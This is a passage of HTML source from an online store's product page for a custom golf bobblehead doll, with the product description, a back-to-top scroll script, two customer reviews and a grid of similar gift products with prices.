src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Golf Bobblehead Doll' data-id='7209163816996'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:35:21Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='2'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b3684f61-539a-4c82-87ba-971c3940a941' data-review-language='' data-product-title='Custom Golf Bobblehead Doll' data-product-url='/products/custom-golf-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-01 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Just</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>This is the BEST!</b> <div class='jdgm-rev__body'><p>It is incredible how accurate it turned out. Communication was excellent. Highly recommend!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1732540885__0__csPjQbxm__BG357-UK4104__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1732540885__0__csPjQbxm__BG357-UK4104__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1732540885__0__csPjQbxm__BG357-UK4104__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='37700ca8-e4cc-4351-aa47-62063e60efae' data-review-language='' data-product-title='Custom Golf Bobblehead Doll' data-product-url='/products/custom-golf-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-11 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dorothy Guy</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Absolutely LOVED my custom order!</b> <div class='jdgm-rev__body'><p>Absolutely LOVED my custom order! Will definitely be purchasing another order soon!! Thank you!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1712576654__0__czOYmDrG__BG357-A1-3676__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1712576654__0__czOYmDrG__BG357-A1-3676__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1712576654__0__czOYmDrG__BG357-A1-3676__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
